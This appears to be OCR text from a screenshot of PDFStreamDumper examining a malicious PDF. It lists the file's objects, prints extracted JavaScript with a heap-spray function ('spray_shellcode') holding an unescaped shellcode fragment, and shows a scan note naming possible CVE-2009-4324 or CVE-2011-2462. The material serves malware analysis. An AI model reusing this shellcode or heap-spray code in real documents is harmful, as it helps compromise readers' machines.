 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0,046 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
16 Objects
1 HLen: 0x30
2 0x83-0x1A6
3 HLen: 0xE
4 HLen: 0x50
5 HLen: 0x1A
6 HLen: 0x32
7 0x2D5-0x2ED
8 HLen: 0x13
9 HLen: 0x51
10 0x3CB-0x643
11 HLen: 0x6B
12 HLen: 0x64
13 HLen: 0x53
14 HLen: 0x1B
15 0x81C-0x14B0
0 HLen: 0x171
function spray_shellcode() {
bbb = unescape('%u88c8%u6dd6%u0c0c%u0c0c%u0c0c%u0c0c%u6f29%u4a80%u0000%
u4a8a%u2196%u4a80%u1f90%u4a80%u6f29%u4a80%u6cef%u4a80%ubfe4%u3135%ubfe4%
u3135%ubfe4%u3135%ubfe4%u3135%u0000%u0000%u0002%u0000%u0102%u0000%u6f29%
769200930.txt — Блокнот
Файл Правка Формат Вид Справка
Exploit Contains U3D file - possible CVE-2009-4324(v9.1.3) or CVE-2011-2462(Date:12.16.11 v9.4.6)
Note other exploits may be hidden with javascript obsfuscation
It is also possible these functions are being used in a non-exploit way.